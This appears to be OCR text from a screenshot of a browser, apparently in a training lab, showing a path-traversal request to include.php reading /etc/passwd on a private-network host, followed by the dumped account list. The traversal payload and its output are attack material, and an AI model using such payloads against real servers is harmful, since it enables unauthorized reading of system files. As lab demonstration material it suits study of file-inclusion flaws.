 192.168.243.10/include.php?fil
不安全 | 192.168.243.10/include.php?file=../../../..//etc/passwd
应用 burp 信息收集 编程学习 ssr 搜索引擎 信息漏洞共享平台 SRC 在线靶场 学习网站 渗透 超详细SQLMap使... XSS平台 解密 DNSLOG平台 » 其他书签
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin mysql:x:104:110:MySQL Server,,,:/nonexistent:/bin/false ntp:x:105:111::/nonexistent:/usr/sbin/nologin
messagebus:x:106:112::/nonexistent:/usr/sbin/nologin arpwatch:x:107:113:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh Debian-exim:x:108:114::/var/spool/exim4:/usr/sbin/nologin
uuidd:x:109:115::/run/uuidd:/usr/sbin/nologin redsocks:x:110:116::/var/run/redsocks:/usr/sbin/nologin tss:x:111:117:TPM2 software stack,,,:/var/lib/tpm:/bin/false
rwhod:x:112:65534::/var/spool/rwho:/usr/sbin/nologin iodine:x:113:65534::/var/run/iodine:/usr/sbin/nologin miredo:x:114:65534::/var/run/miredo:/usr/sbin/nologin
dnsmasq:x:115:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin postgres:x:116:121:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash usbmux:x:117:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:118:123:RealtimeKit,,,:/proc:/usr/sbin/nologin stunnel4:x:119:127::/var/run/stunnel4:/usr/sbin/nologin
sshd:x:120:65534::/run/sshd:/usr/sbin/nologin Debian-snmp:x:121:128::/var/lib/snmp:/bin/false sslh:x:122:129::/nonexistent:/usr/sbin/nologin pulse:x:123:131:PulseAudio
daemon,,,:/var/run/pulse:/usr/sbin/nologin speech-dispatcher:x:124:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false avahi:x:125:134:Avahi mDNS daemon,,,:/var/run/avahi-
daemon:/usr/sbin/nologin saned:x:126:135::/var/lib/saned:/usr/sbin/nologin inetsim:x:127:137::/var/lib/inetsim:/usr/sbin/nologin colord:x:128:138:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:129:139::/var/lib/geoclue:/usr/sbin/nologin king-phisher:x:130:140::/var/lib/king-phisher:/usr/sbin/nologin Debian-gdm:x:131:141:Gnome Display
Manager:/var/lib/gdm3:/bin/false dradis:x:132:142::/var/lib/dradis:/usr/sbin/nologin beef-xss:x:133:143::/var/lib/beef-xss:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core
Dumper:/:/sbin/nologin